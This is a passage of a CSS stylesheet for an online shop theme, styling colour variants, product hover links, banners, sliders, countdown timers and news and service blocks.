    background: #fc9a00;
}
.option5 .block-wrap-cart .iner-block-cart > a{
	background: #fc9a00;
}
.option5 .button-radius .icon::before{
	background-color: #fc9a00;
}
.option5 .header-nav5 .main-menu .mega_dropdown .block-megamenu-link > li:hover {
    background: #fc9a00 none repeat scroll 0 0;
}
.option5 .product-extra-link a::after{
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	content:"";
	background-repeat:no-repeat;
	background-position:top left;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option5 .product-extra-link a.addcart-link::after{
	background-image:url("../images/cart-icon2.png");
	width:14px;
	height:13px;
}
.option5 .product-extra-link a.wishlist-link::after{
	background-image:url("../images/wishlist-icon2.png");
	width:19px;
	height:17px;
}
.option5 .product-extra-link a.compare-link::after{
	background-image:url("../images/compare-icon2.png");
	width:17px;
	height:18px;
}
.option5 .product-extra-link a:hover::after{
	background-position:bottom left;
}
.option5 .product-extra-link a.addcart-link:hover{
	background:#fe7170;
}
.item-product-tab {
    padding-bottom: 20px;
}
.option5 .product-extra-link a span {
    background: #4c4c4c none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 12px;
    height: 20px;
    left: -20px;
    line-height: 20px;
    margin-top: 5px;
    position: absolute;
    text-align: center;
    top: 100%;
    width: 80px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	opacity:0;
	transform:translateY(20px);
	-webkit-transform:translateY(20px);
}
.option5 .product-extra-link a:hover span {
	opacity:1;
	transform:translateY(0);
	-webkit-transform:translateY(0);
}
.option5 .product-extra-link a span::before {
    border-bottom: 4px solid #4c4c4c;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    content: "";
    height: 0;
    left: 50%;
    margin-left: -4px;
    position: absolute;
    top: -4px;
    width: 0;
}
.product-tab-content .owl-stage-outer {
    margin-bottom: -20px;
    margin-left: -20px;
    padding-bottom: 20px;
    padding-left: 20px;
}
.product-extra-link {
    margin-top: 20px;
}
.item-adv {
    margin-bottom: 30px;
    overflow: hidden;
    position: relative;
}
.adv-thumb img {
    width: 100%;
}
.adv-info {
    color: #fff;
    height: 100%;
    position: absolute;
    text-align: center;
    top: 0;
    width: 50%;
	transition:all 0.6s ease-out 0.3s;
	-webkit-transition:all 0.6s ease-out 0.3s;
}
.item-adv .adv-info::after{
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	content:"";
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-adv:hover .adv-info::after{
	left:-100%;
	right:-100%;
	transition:all 0.6s ease-out 0.3s;
	-webkit-transition:all 0.6s ease-out 0.3s;
}
.item-adv:hover .adv-info{
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-adv.info-left:hover .adv-info{
	left:25%;
}
.item-adv.info-right:hover .adv-info{
	right:25%;
}
.info-yellow .adv-info ,
.info-yellow .adv-info::after {
    background: #fc9a00 none repeat scroll 0 0;
}
.info-pink .adv-info ,
.info-pink .adv-info::after {
    background: #ff8176 none repeat scroll 0 0;
}
.info-cyan .adv-info,
.info-cyan .adv-info::after {
    background: #26c0b4 none repeat scroll 0 0;
}
.info-green .adv-info ,
.info-green .adv-info::after {
    background: #6dbf3b none repeat scroll 0 0;
}
.info-yellow .adv-info .shopnow {
	color:#fc9a00;
}
.info-pink .adv-info .shopnow {
	color:#ff8176;
}
.info-cyan .adv-info .shopnow {
	color:#26c0b4;
}
.info-green .adv-info .shopnow {
	color:#6dbf3b;
}
.info-left .adv-info {
    left: 0;
}
.info-right .adv-info {
    right: 0;
}
.adv-info  p {
    margin: 0 0 22px;
}
.adv-info  h2 {
    font-weight: 700;
    margin: 0 0 7px;
    text-transform: uppercase;
}
.adv-info .shopnow {
    background: #fff none repeat scroll 0 0;
    color: #333;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    padding-left: 40px;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 40px;
	overflow:hidden;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-adv .adv-info .shopnow:hover{
	width:130px;
} 
.adv-info .shopnow::after {
    content: "";
    font-family: fontawesome;
    height: 40px;
    left: 0;
    line-height: 40px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 40px;
}
.inner-adv-info {
    left: 0;
    margin: -85px auto auto;
    max-width: 200px;
    position: absolute;
    right: 0;
    top: 50%;
	z-index:9;
}
.block-slider5 {
    background: #f9f9f7 none repeat scroll 0 0;
    margin-bottom: 50px;
}
.list-adv {
    margin-bottom: 20px;
}
.block-slider5 .caption-group {
    position: absolute;
    right: 16%;
    top: 26%;
}
.block-slider5 .caption-group .title{
	font-size:30px;
	font-weight:700;
	text-transform:uppercase;
}
.block-slider5 .caption-group .title .primary{
	color:#5a88ca;
}
.block-slider5 .caption-group .subtitle{
	font-size:18px;
	font-weight:400;
	text-transform:uppercase;
}
.block-slider5 .caption-group .button-rect{
	border-radius:0;
	height:40px;
	border:none;
	background:#37393e;
	line-height:40px;
	padding:0 0 0 45px;
	color:#fff;
	text-transform:uppercase;
	width:135px;
	position:relative;
	display:block;
	transition:all 1s ease-out 0s;
	-webkit-transition:all 1s ease-out 0s;
	margin-top:25px;
}
.block-slider5 .caption-group .button-rect::before{
	background:#fc9a00;
	width:30px;
	height:40px;
	text-align:center;
	line-height:40px;
	border-radius:0;
	top:0;
	left:0;
	position:absolute;
	content:"\f105";
	font-family:"fontAwesome";
	transition:all 1s ease-out 0s;
	-webkit-transition:all 1s ease-out 0s;
}
.block-slider5 .caption-group .button-rect:hover{
	padding:0 0 0 13px;
}
.block-slider5 .caption-group .button-rect:hover::before{
	left:100%;
	margin-left:-30px;
}
.block-slider5 .bx-controls-direction a{
	position:absolute;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	color:#333;
	background:#f5f6fa;
	top:50%;
	opacity:0;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	margin-top:-20px;
}
.block-slider5 .bx-controls-direction a:hover{
	background:#fc9a00;
	color:#fff;
}
.block-slider5 .bx-controls-direction a.bx-prev{
	left:-40px;
}
.block-slider5 .bx-controls-direction a.bx-next{
	right:-40px;
}
.block-slider5:hover .bx-controls-direction a.bx-prev{
	left:0;
}
.block-slider5:hover .bx-controls-direction a.bx-next{
	right:0;
}
.block-slider5:hover .bx-controls-direction a{
	opacity:1;
}
.content-block-slider5{
	position:relative;
	overflow:hidden;
}

.block-slider5 .bx-pager {
    bottom: 20px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
.block-slider5 .bx-pager .bx-pager-item {
    display: inline-block;
    margin: 0 11px;
}
.block-slider5 .bx-pager .bx-pager-item a {
    background: #ccc none repeat scroll 0 0;
    border-radius: 50%;
    display: block;
    height: 9px;
    position: relative;
    text-indent: 999px;
    width: 9px;
    z-index: 9;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.block-slider5 .bx-pager .bx-pager-item a.active,
.block-slider5 .bx-pager .bx-pager-item a:hover{
	background:#37393e;
	transform:scale(1.67);
} 
.block-slider5 .bx-pager::after {
    background: #eaeaea none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 50%;
    margin-left: -105px;
    position: absolute;
    top: 4px;
    width: 210px;
}
.option5 .inner-header5 .close-top-adv:hover{
	color:#FFA316;
} 
.option5 .inner-header5 .link-adv-info:hover {
	border-color:#FFA316;
	background-color:#FFA316;
	color:#fff;
}
.option5 .info-header-right5 > li a:hover {
    color: #fea216;
}
.option5 .block-social .list-social li > a:hover {
    background: #fc9a00 none repeat scroll 0 0;
    border-color: #fc9a00;
}
.option5 .scroll_top{
	background:#fc9a00;
}
.option5 .block-shop-phone strong {
    color: #666;
}

/*Option 6*/

.option6 .product-price{
	color:#f2d03b;
}
.option6 .button-radius .icon::before {
    background-color: #f2d03b;
}
.option6 .scroll_top{
	background-color: #f2d03b;
}
.option6 .block-social .list-social li > a:hover {
    background: #f2d03b none repeat scroll 0 0;
    border-color: #f2d03b;
}
.option6 .block-coppyright a,
.option6  .list-link-footer li a:hover,
.option6  .block-shop-phone strong {
    color: #f2d03b;
}
.option6 .main-menu {
    background: #f25f43;
}
.option6 .main-menu .navbar-nav > li > a {
    border-radius: 0;
    color: #fff;
    height: 60px;
    line-height: 60px;
    margin: 0;
	font-weight:700;
}
.option6 .main-menu .navbar-nav > li.goto-home > a ,
.option6 .main-menu .navbar-nav > li:hover > a {
	background:#d9553c;
}
.option6 .main-menu .navbar-nav > li.goto-home > a{
	font-size:18px;
}
.option6 .main-menu .navbar-nav > li{
	margin:0;
	padding:0;
	background:transparent;
	border:none;
}
.option6 .main-menu .mega_dropdown .block-megamenu-link > li:hover ,
.option6 .main-menu .mega_dropdown .block-megamenu-text > li:hover {
    background: #f25f43 none repeat scroll 0 0;
	color:#fff;
}
.item-banner6 .banner-info {
    color: #fff;
    left: 0;
    margin-top: -65px;
    position: absolute;
    text-transform: uppercase;
    top: 50%;
    width: 100%;
}
.item-banner6 .banner-info h3{
	font-size:18px;
	font-weight:400;
	margin:0;
}
.item-banner6 .banner-info h2{
	font-size:30px;
	font-weight:700;
	margin:0;
}
.item-banner6 .banner-info h4{
	font-size:14px;
	font-weight:400;
	margin:0;
}
.count-down-circle {
    width: 360px;
    display: inline-block;
}
.count-down-circle canvas{
	display:none!important;
}

.item-banner6 .banner-intro {
    display: inline-block;
	margin-right:165px;
}
.banner-count-down {
    display: inline-block;
    width: 490px;
}
.percent-sale {
    display: inline-block;
	border: 2px solid #fff;
    border-radius: 50%;
    display: inline-block;
    height: 112px;
    margin: 0 2px;
    padding-top: 30px;
    text-align: center;
    width: 112px;
}
.percent-sale > strong {
    font-size: 30px;
    display: block;
    margin-bottom: 2px;
}
.count-down-circle .time_circles > div {
    border: 2px solid #fff;
    border-radius: 50%;
    display: inline-block;
    height: 112px;
    margin: 0 4px;
    padding-top: 30px;
    text-align: center;
    width: 112px !important;
}
.count-down-circle .time_circles > div h4 {
    font-size: 14px !important;
    position: relative;
    top: 35px;
}
.count-down-circle .time_circles > div span {
    font-size: 30px !important;
    font-weight: 700;
}

.item-banner6 .banner-intro span {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    display: inline-block;
    margin-bottom: 1px;
    padding-left: 20px;
    padding-right: 15px;
    position: relative;
}
.item-banner6 .banner-intro span::before {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 6px;
}
.item-banner6 .banner-intro h3 span {
    height: 38px;
    line-height: 38px;
}
.item-banner6 .banner-intro h2 span {
    color: #f2d03b;
    height: 58px;
    line-height: 58px;
}
.item-banner6 .banner-intro h4 span {
    height: 28px;
    line-height: 28px;
}
.item-banner6 .banner-intro h3 span::before {
    background: #f2d03b none repeat scroll 0 0;
}
.item-banner6 .banner-intro h4 span::before {
    background: #f2d03b none repeat scroll 0 0;
}
.item-banner6 .banner-intro h2 span::before {
    background: #f25f43 none repeat scroll 0 0;
}
.banner-slider6 .bx-controls-direction{
	display:none;
}

.banner-slider6 .bx-pager {
    margin: auto;
    max-width: 1170px;
    text-align: right;
}
.banner-slider6 {
    position: relative;
}
.banner-slider6 .bx-controls {
    left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    margin-top: -25px;
}
.banner-slider6 .bx-pager .bx-pager-link {
    background: #bababa none repeat scroll 0 0;
    border-radius: 50%;
    height: 8px;
    text-indent: 9999px;
    width: 8px;
    display: inline-block;
    position: relative;
	font-size:0;
}
.banner-slider6 .bx-pager .bx-pager-link.active{
	background:#fff;
}
.banner-slider6 .bx-pager .bx-pager-item {
    line-height: 15px;
}

.gift-ship {
    background: #272731 none repeat scroll 0 0;
    padding: 25px 0;
}
.item-gift-cart {
    display: table;
    width: 100%;
	padding-left:25px;
}
.icon-gift-cart {
    display: table-cell;
    width: 64px;
}
.icon-gift-cart > a {
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    color: #f2d03b;
    display: block;
    font-size: 30px;
    height: 64px;
    line-height: 64px;
    text-align: center;
    width: 64px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.icon-gift-cart > a:hover{
	color:#272731;
	background:#f2d03b;
	border-color:#f2d03b;
}
.info-gift-cart {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}
.info-gift-cart > h3 {
    font-size: 18px;
    font-weight: 400;
    margin: 0;
    text-transform: uppercase;
}
.info-gift-cart > h3 a {
    color: #fff;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.info-gift-cart > h3 a:hover{
	color:#f2d03b;
}
.icon-gift-cart > a i.fa {
    text-shadow: 2px 2px 0px rgba(0,0,0,0.2);
}
.big-sale-banner {
    float: left;
    width: 36%;
    position: relative;
}
.big-sale {
    background: #f5f5f5 none repeat scroll 0 0;
    margin-bottom: 50px;
}
.product-big-sale {
    float: left;
    width: 64%;
    padding-top: 30px;
}
.big-sale-banner .banner-info {
    position: absolute;
    right: 15px;
    text-transform: uppercase;
    top: 35px;
}
.big-sale-banner .banner-info h3 {
    color: #f25f43;
    font-size: 30px;
    font-weight: 400;
    margin: 0;
}
.big-sale-banner .banner-info h2 {
    color: #f2d03b;
    font-size: 60px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.item-product6.item-product-sale6{
	text-align:center;
}
.item-product6.item-product-sale6 .product-price{
	margin-bottom:0;
}
.item-product6 .product-price ins {
    font-size: 30px;
    font-weight: 400;
}
.kt-owl-carousel.product-big-sale.kt-owl-option6 .owl-controls{
	opacity:0;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	position:static;
}
.kt-owl-carousel.product-big-sale.kt-owl-option6 .owl-prev{
	left:-18px;
}
.kt-owl-carousel.product-big-sale.kt-owl-option6 .owl-next{
	right:-18px;
}
.kt-owl-carousel.product-big-sale.kt-owl-option6:hover .owl-controls{
	opacity:1;
}
.kt-owl-carousel.product-big-sale.kt-owl-option6 {
    margin-top: 0;
}
.item-product6 .product-title a:hover{
	color:#f25f43;
}
.item-product6 .product-title {
    margin-bottom: 5px;
}
.item-product6 .product-thumb .quickview-link{
	width:40px;
	height:40px;
	background:#f25f43 url("../images/eye-icon.png") no-repeat scroll center center;
	border-radius:50%;
}
.item-product6 .product-thumb .quickview-link{
	transform:scale(0);
	-webkit-transform:scale(0);
}
.item-product6 .product-thumb:hover .quickview-link{
	transform:scale(1);
	-webkit-transform:scale(1);
}
.item-product6 .product-thumb-link::after{
	transform:scale(0);
	-webkit-transform:scale(0);
}
.item-product6 .product-thumb:hover .product-thumb-link::after{
	transform:scale(1);
	-webkit-transform:scale(1);
}
.item-product6 .product-extra-link a{
	display:inline-block;
	vertical-align:middle;
	margin-right:11px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	border-radius:50%;
}
.item-product6 .product-extra-link a.addcart-link:hover{
	background-color:#f25f43;
}
.item-product6 .product-extra-link a.addcart-link{
	width:60px;
	height:60px;
	background:#f0cc50 url("../images/cart-icon3.png") no-repeat scroll center center;
}
.item-product6 .product-extra-link a.wishlist-link{
	width:40px;
	height:40px;
	background:#f25f43 url("../images/wishlist-icon3.png") no-repeat scroll center center;
}
.item-product6 .product-extra-link a.wishlist-link:hover{
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
}
.item-product6 .product-extra-link a.compare-link{
	width:40px;
	height:40px;
	background:#666666 url("../images/compare-icon3.png") no-repeat scroll center center;
}
.item-product6 .product-extra-link a.compare-link:hover{
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
}
.item-product-sale6.item-product6 .product-thumb {
    margin: 0;
}
.item-product-sale6 .product-info {
    background: #f5f5f5 none repeat scroll 0 0;
    padding: 6px 0 20px;
    position: relative;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-product-sale6 .product-info .product-extra-link {
    top: 100%;
    left: 0;
    position: absolute;
    right: 0;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-product-sale6:hover .product-info{
	transform:translateY(-80px);
	-webkit-transform:translateY(-80px);
}
.list-service {
    margin: auto;
    max-width: 1060px;
    text-align: center;
}
.item-service {
    color: #fff;
    margin: auto auto 50px;
    max-width: 300px;
    position: relative;
	overflow:hidden;
}
.item-service.box-yellow{
	background:#f2d03b;
}
.item-service.box-gray{
	background:#c2c2c3;
}
.item-service.box-red{
	background:#f25f43;
}

.service-icon {
    padding-bottom: 20px;
    padding-top: 45px;
}
.service-info  h2 {
    margin: 0 0 15px;
    text-transform: uppercase;
}
.service-info .service-link {
    color: #fff;
    display: inline-block;
    font-size: 30px;
    margin: 23px 0 35px;
}
.service-info {
    padding: 0 30px;
	position:relative;
}
.service-info::after {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    bottom: -100px;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: -40px;
    transform: skewY(-13deg);
    -webkit-transform: skewY(-13deg);
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.service-info .inner-service-info{
	position:relative;
	z-index:9;
}
.item-service:hover .service-info::after{
	top: 60px;
}
.item-product6 .product-price del {
    font-size: 18px;
    top: 5px;
}
.item-product6 .product-price del::after {
    top: 13px;
}
.item-product6 .product-thumb {
    margin-bottom: 25px;
}
.item-product6 .product-price {
    margin-bottom: 23px;
}
.item-product6 .product-desc {
    margin: 18px 0 22px;
}
.new-product6 {
    margin-bottom: 50px;
}
.new-product6 > h2 {
    text-align: center;
    margin: 0;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
}
.kt-owl-carousel.kt-owl-option6 {
    margin-top: 92px;
}
.kt-owl-carousel.kt-owl-option6 .owl-nav>div:hover {
	background-color:#f25f43;
}
.kt-owl-carousel.kt-owl-option6 .owl-prev {
    background: #f2d03b url("../images/prev2.png") no-repeat scroll center center;
    border: medium none;
    border-radius: 50%;
    height: 36px;
    width: 36px;
}
.kt-owl-carousel.kt-owl-option6 .owl-next {
    background: #f2d03b url("../images/next2.png") no-repeat scroll center center;
    border: medium none;
    border-radius: 50%;
    height: 36px;
    width: 36px;
}
.kt-owl-carousel.kt-owl-option6 .owl-controls {
    left: 50%;
    margin-left: -38px;
    position: absolute;
    top: -48px;
    width: 77px;
}
.item-banner-adv6 {
    position: relative;
}
.item-banner-adv6.full-banner .banner-info {
    color: #fff;
    left: 0;
    padding: 0 15px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 50%;
    width: 100%;
    margin-top: -100px;
}
.item-banner-adv6.full-banner .banner-info h3 {
    font-size: 30px;
    margin: 0;
}
.item-banner-adv6.full-banner .banner-info h2 {
    color: #f0cc50;
    font-size: 60px;
    font-weight: 700;
    margin: 3px 0 15px;
}
.item-banner-adv6.full-banner .banner-info a.readmore {
    color: #f0cc50;
    font-size: 30px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-banner-adv6.full-banner .banner-info p {
    margin-bottom: 25px;
}
.item-banner-adv6.full-banner .banner-info a.readmore:hover{
	color:#f25f43;
}

.item-banner-adv6.half-banner .banner-thumb {
    width: 50%;
}
.item-banner-adv6.half-banner .banner-info {
    background: #f2d03b none repeat scroll 0 0;
    color: #fff;
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 50%;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-banner-adv6.half-banner:hover .banner-info {
	background-color:#f25f43;
}
.item-banner-adv6.info-left .banner-thumb {
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}
.item-banner-adv6.half-banner.info-right .banner-info {
    left: 50%;
}
.list-banner-adv6 {
    margin-bottom: 50px;
}
.item-banner-adv6.half-banner .banner-info h2 {
    font-weight: 700;
    margin: 0 0 17px;
}
.item-banner-adv6.half-banner .banner-info p {
    margin-bottom: 25px;
    opacity: 0.7;
}
.item-banner-adv6.half-banner .banner-info .readmore {
    color: #fff;
    font-size: 30px;
}
.item-banner-adv6.half-banner .banner-info::after {
    border-bottom: 25px solid transparent;
    border-left: 25px solid #f2d03b;
    border-top: 25px solid transparent;
    content: "";
    height: 0;
    margin-top: -23px;
    position: absolute;
    top: 50%;
    width: 0;
	right:100px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-banner-adv6.half-banner:hover .banner-info::after {
	border-left-color: #f25f43;
}
.item-banner-adv6.half-banner.info-left .banner-info::after{
    left: 100%;
}
.item-banner-adv6.half-banner.info-right .banner-info::after{
    right: 100%;
	transform:rotate(180deg);
	-webkit-transform:rotate(180deg);
}
.item-banner-adv6.half-banner .banner-info::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    width: 100px;
    background: #F2D03B;
	right:100px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-banner-adv6.half-banner:hover .banner-info::before{
	background-color:#f25f43;
}
.item-banner-adv6.half-banner.info-left .banner-info::before{
    right: 100%;
}
.item-banner-adv6.half-banner.info-right .banner-info::before{
    left: 100%;
}
.item-banner-adv6.half-banner.info-left:hover .banner-info {
    transform: translateX(100px);
    -webkit-transform: translateX(100px);
}
.item-banner-adv6.half-banner.info-right:hover .banner-info {
    transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
}
.item-banner-adv6.half-banner.info-left:hover .inner-banner-info {
    transform: translateX(-50px);
    -webkit-transform: translateX(-50px);
}
.item-banner-adv6.half-banner.info-right:hover .inner-banner-info {
    transform: translateX(50px);
    -webkit-transform: translateX(50px);
}
.item-banner-adv6.half-banner .inner-banner-info{
	padding:40px 0;
	border-top:1px solid rgba(255,255,255,0.2);
	border-bottom:1px solid rgba(255,255,255,0.2);
	position:absolute;
	top:50px;
	left:100px;
	right:100px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}

.product-tab6 .product-tab-header a {
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.product-tab6 .product-tab-header li.active a{
	color:#f25f43;
}
.product-tab6 .product-tab-header {
    text-align: center;
}
.product-tab6 .product-tab-header li:last-child::after {
    display:none;
}
.product-tab6 .product-tab-header li::after {
    background: #f2d03b none repeat scroll 0 0;
    content: "";
    display: inline-block;
    height: 1px;
    margin: 0 10px;
    vertical-align: middle;
    width: 30px;
}
.item-latest-news6 .post-title {
    font-size: 18px;
    margin: 0 0 18px;
    text-transform: uppercase;
}
.item-latest-news6 .post-title a{
	color:#fff;
}
.item-latest-news6 {
    text-align: center;
}
.latest-news6 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-top: 42px;
    margin-top: 50px;
	padding-bottom:50px;
	margin-bottom:45px;
}
.item-latest-news6 .news-info {
    color: #fff;
    padding: 30px 15px;
    position: relative;
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    transform: none;
    left: 0;
    right: 0;
	z-index:999;
}
.item-latest-news6:hover .news-info{
	transform:translateY(-80px);
	-webkit-transform:translateY(-80px);
}
.news-info.info-yellow{
	background:#f2d03b;
}
.news-info.info-gray{
	background:#666666;
}
.news-info.info-red{
	background:#f25f43;
}
.item-latest-news6 .readmore-link{
	position:absolute;
	top:100%;
	left:0;
	width:100%;
	height:80px;
}
.item-latest-news6 .news-info.info-yellow .readmore-link {
	background:#f2d03b;
}
.item-latest-news6 .news-info.info-gray .readmore-link {
	background:#666666;
}
.item-latest-news6 .news-info.info-red .readmore-link {
	background:#f25f43;
}
.item-latest-news6 .readmore {
    border: 1px solid #fff;
    color: #fff;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    text-transform: uppercase;
}
.item-latest-news6 .author-comment a{
	opacity:0.7;
	font-size:12px;
	margin:0 12px;
	color:#fff;
}
.item-latest-news6 .author-comment a i.fa{
	margin-right:5px;
}
.item-latest-news6 .post-desc {
    color: #fff;
    margin-bottom: 0;
    margin-top: 0;
    border: none;
}
.latest-news6 >h2{
	font-size:30px;
	font-weight:700;
	text-transform:uppercase;
	margin:0;
	text-align:center;
}

.about-shop > h2 {
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 40px;
    text-align: center;
    text-transform: uppercase;
}
.about-info > h3 {
    font-size: 18px;
    margin: 0 0 10px;
    text-transform: uppercase;
}
.about-info > h3 a:hover{
	color:#f25f43;
}
.about-info > p {
    color: #999;
}
.item-about {
    min-height: 72px;
    position: relative;
    margin-bottom: 45px;
}
.about-icon {
    position: absolute;
    top: 0;
}
.item-about.icon-right {
    padding-right: 102px;
	margin-right:10px;
}
.item-about.icon-left {
    padding-left: 102px;
	margin-left:10px;
}
.about-icon a {
    background: #f2d03b none repeat scroll 0 0;
    border-radius: 50%;
    color: #333;
    display: block;
    font-size: 30px;
    height: 72px;
    line-height: 72px;
    text-align: center;
    width: 72px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.about-icon a:hover{
	color:#fff;
	background:#f25f43;
}
.item-about.icon-right .about-icon{
	right:0;
}
.item-about.icon-left .about-icon{
	left:0;
}

.question-faq {
    background: #f1f1f1;
    text-align: center;
    margin-bottom: 50px;
    margin-top: 30px;
    font-size: 30px;
    text-transform: uppercase;
    padding: 47px 0;
    color: #f25f43;
}
.question-faq a{
	background:#f2d03b;
	color:#fff;
	font-size:14px;
	display:inline-block;
	margin-left:10px;
	width:36px;
	height:36px;
	line-height:36px;
	text-align:center;
	vertical-align:middle;
	border-radius:50%;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.question-faq a:hover{
	background:#f25f43;
}

.option6 .footer-bottom {
    padding: 17px 0;
}
.option6 .block-wrap-cart .block-mini-cart {
    text-align: left;
}
.option6 .navbar-brand{
	color:#fff;	
}
.option6 .main-menu .navbar-header .navbar-toggle {
    color: #fff;
}
/*Option 8*/
/*General*/
.option8 .top-bar-link-right li:hover a{
	color:#fff;
}
.option8 .top-bar-link-right > li:hover .fa {
    color: #fff;
}
.option8 .item-check-deal .button-radius .icon::before {
    background-color: #fff;
}
/*Main Style*/
.option8 .inner-header5 .link-adv-info:hover {
	border-color:#93e0da;
	background-color:#93e0da;
	color:#fff;
}
.option8 .block-banner2 .button-radius::before {
	display:none;
}
/*Begin Banner Slider*/

.item-banner8 {
    position: relative;
}
.item-banner8 .banner-info {
    left: 0;
    margin-top: -90px;
    position: absolute;
    top: 50%;
    width: 100%;
}
.item-banner8 .banner-intro {
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
}
.item-banner8 .banner-intro .year-label {
    background: #26c0b4 none repeat scroll 0 0;
    display: inline-block;
    font-size: 30px;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
}
.item-banner8 .banner-intro h2 {
    font-size: 90px;
    font-weight: 700;
    line-height: 60px;
    margin: 15px 0 0 -5px;
}
.banner-slider8 .bx-controls{
	display:none;
}
/*End Banner Slider*/
/*Begin Service Support*/
.item-service8 {
    display: table;
	padding-left:70px;
}
.service-icon8 {
    display: table-cell;
    vertical-align: middle;
}
.service-info8 {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}
.service-icon8 > a {
    background: #26c0b4 none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 30px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    width: 60px;
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
}
.service-icon8 > a:hover{
	opacity:0.5;
}
.service-info8 > h3 {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 5px;
    text-transform: uppercase;
}
.service-info8 > p {
    color: #666;
    margin: 0;
}
.service-info8 > h3 a {
    color: #26c0b4;
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
}
.service-info8 > h3 a:hover{
	opacity:0.5;
}
.service-support {
    border-bottom: 1px solid #e5e5e5;
    padding: 30px 0px;
}
/*End Service Support*/
/*Begin Check Deals*/
.title8 {
    font-weight: 700;
    margin:45px 0;
    text-align: center;
    text-transform: uppercase;
}
.check-deal .owl-carousel .owl-item img {
    max-width: 170px;
}
.check-deals .owl-carousel .owl-item img {
    display: inline-block;
    margin: auto;
    max-width: 170px;
    width: 100%;
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
}
.check-deals .owl-carousel .owl-item img:hover{
	filter:grayScale(100%);
	-webkit-filter:grayScale(100%);
	transform:scale(1.15);
	-webkit-transform:scale(1.15);
}
.item-check-deal .button-radius.white {
    margin-top: 20px;
}
.item-check-deal {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    overflow: hidden;
    padding-bottom: 83px;
    text-align: center;
}
.check-deal-thumb {
    padding: 50px 10px;
}
.item-check-deal.color-blue .check-deal-info {
	background:#3984f1;
}
.item-check-deal.color-green .check-deal-info {
	background:#63bd0b;
}
.item-check-deal.color-cyan .check-deal-info {
	background:#00b4ff;
}
.item-check-deal.color-red .check-deal-info {
	background:#ff4707;
}
.item-check-deal.color-yellow .check-deal-info {
	background:#ffc000;
}
.check-deal-info {
    bottom: -1px;
    color: #fff;
    left: 0;
    padding: 20px 15px;
    position: absolute;
    right: 0;
    text-transform: uppercase;
    transform: translateY(55px);
    -webkit-transform: translateY(55px);
